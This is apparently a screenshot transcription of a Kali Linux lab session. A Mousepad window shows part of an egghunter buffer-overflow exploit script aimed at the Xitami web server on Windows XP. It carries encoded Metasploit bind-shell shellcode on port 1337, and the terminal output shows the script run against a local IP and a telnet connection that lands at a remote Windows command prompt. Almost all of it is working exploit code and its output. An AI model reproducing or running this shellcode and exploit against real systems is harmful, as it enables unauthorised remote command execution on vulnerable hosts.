 ~/Desktop/Egghunter.py - Mousepad
File Edit Search View Document Help
48 "w00t" # 4 byte tag
49 "\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7")
50
51 # ./msfpayload windows/shell_bind_tcp lport=1337 exitfunc=process R | ./msfencode -b '
52 shellcode = ("\xba\xa2\xcf\xad\x8d\xdb\xd1\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
53 "\x7e\x83\xee\xfc\x31\x56\x11\x03\x56\x11\xe2\x57\x70\xe4\x08"
54 "\x09\x2d\x2e\xd1\xec\x46\xf5\x22\x56\x96\x3c\x7b\x1e\x5b\x7e"
55 "\x78\xef\x23\x71\x82\x3e\x5f\xf1\xd3\x58\x3b\x53\x30\xe6\xbc"
56 "\x82\xb3\xba\xf5\xdf\x9e\x21\x78\xcd\x8d\x25\x87\x5b\xd4\xfd"
57 "\x6c\xcd\xcf\x7b\x68\x84\x3d\x07\xcb\x1e\x1b\x06\x11\x31\xfd"
58 "\x90\x27\xff\xe6\x22\x4d\xdd\x1a\xc9\xe1\x93\x45\x4b\x13\x48"
59 "\x74\xcc\x45\x07\x95\xd1\x38\xde\xa3\xef\x7d\x68\xb0\xd1\x67"
60 "\x60\xe5\x89\xb5\xf7\x3e\x2f\x49\xd7\xb8\xc0\xc6\x1b\xfc\xe2"
61 "\xbb\xc8\xae\x39\x78\x81\x4d\xc4\x1c\x2d\x16\x6d\xc3\x04\xde"
62 "\x58\x43\x4e\xc5\x60\x46\x4b\xc9\x79\xfb\x32\xdd\x46\xb8\xd4"
63 "\x61\x62\x92\xf6\xe8\x7b\xe8\x41\xc0\xee\xe2\xbb\x64\x6c\xb8"
64 "\x43\x2d\xfd\xda\x61\xb0\x7c\xe6\x36\xab\x3e\x7a\x80\xe6\x60"
65 "\x2b\x52\x1d\x53\xed\xb4\x94\x86\x8b\x66\x26\x56\x67\xe0\x7c"
66 "\xfb\x1c\xb9\x4f\x75\x4e\x7d\x63\xac\xbc\x7e\x90\xfd\xa1\xb2"
67 "\x6b\x06\xb4\x92\x1f\x90\x26\x1a\x4f\x3d\x18\xa2\x3c\x72\x0f"
68 "\x93\x37\xf7\xf3\x5a\x7f\x33\xbf\x9f\xc2\xea\xb9\x13\x6c\x77"
69 "\xb6\xd4\xc0\x37\x86\x78\xd3\x86\x8c\x9f\x3a\x0f\xb1\x5e\x0f"
70 "\xb9\x09\xf1\x0c\xe9\x2f\xb7\xd7\xea\x37\x4f\x6a\xc3\xdb\x7b"
71 "\x48\x32\x05\xd4\x48\xcc\x47\x59\x41\xc5\x0b\xf5\x02\xeb\x06"
72 "\x7f\xae\x25\x2b\x16\x2d\x51\x18\x91\x9c\x96\x32\x17\x1c\x6e"
73 "\x95\xb9\x4e\xf5\xa6\x29\x8b\x30\x48\x07\x55\xf1\xe4\xa8\xe2"
74 "\x4d\xe0\x6a\xef\xd3\x4e\x07\x4d\xb2\x25\xe0\xb2\x33\x1b\xdc"
75 "\x50\xac\x59\x35\xd9\x91\x9c\x44\x5a\xc1\x52\x19\x0f\x03\xc9"
76 "\x1d\x71\xe5\x79\x54\x3d\xc0\x87\x4d\x9f\x9d\x69\x09\xd4\x6b"
77 "\xe2\xa5\xe0\x77\xd0\xb9\xbd\x85\xd0\x35\xcb\x59\x78\x22\xf2"
78 "\x25\x78\x64\xf6\x2a\x8d\x3e\xc8\xce\x7c\x6f\x64\x24\xb4\x2c"
79 "\x14\xd5\xff\x9c\x84\x40\xf1\x74\xcf\x3c\x4f\xac\x2c\xe2\xae"
80 "\xaa\xaf\xb0\xcf\xc8\x31\x30\xb3\xb0\x8b\x08\x25\x2d\x95\x3d"
81 "\xf5\x0c\x1f\x23\xd9\x87\x31\x79\xd2\x8d\xad\x59\xdd\xb0\x4c"
82 "\xa4\x17\xeb\x97\xb0\x90\x3c\x45\xb7\x3f\x2b\x04\xf3\xc6\xe8"
83 "\x56\x25\x7a\xfd\x6e\x3b\xef\x64\x14\x9b\x67\x08\x9c\x47\x73"
84 "\x24\x1e\x1e\xc6\xd2\xad\xcc\x0c\xc8\xbb\x4e\x12\xde\xf5\x35"
85 "\x25\xe0\xb0\xef\x04\xb5\x29\x62\xc6\x56\x44\x52\x16\xa3\x63"
86 "\x63\xcd\xd1\xc9\x45\x87\x3b\xd6\x4b\x7a\x24\xd5\xd4\x7d\x4c"
87 "\x83\x06\x16\x88\x7f")
88
89 jump = "\xeb\x22" # short jump
kali@kali: ~/Desktop
File Actions Edit View Help
File "/home/kali/Desktop/Egghunter.py", line 113, in <module>
s.send(header)
TypeError: a bytes-like object is required, not 'str'
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo apt install python2
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
python2 is already the newest version (2.7.18-3).
python2 set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
┌──(kali㉿kali)-[~/Desktop]
└─$ python Egghunter.py 192.168.56.109 80
File "/home/kali/Desktop/Egghunter.py", line 40
print "Usage: ./xitami.py <Target IP> <Target Port>"
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
┌──(kali㉿kali)-[~/Desktop]
└─$ python2 Egghunter.py 192.168.56.109 80
[+] Connected
[+] Sending payload...
[+] Check port 1337 for your shell
┌──(kali㉿kali)-[~/Desktop]
└─$ telnet 192.168.56.109 1337
Trying 192.168.56.109...
Connected to 192.168.56.109.
Escape character is '^]'.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Xitami>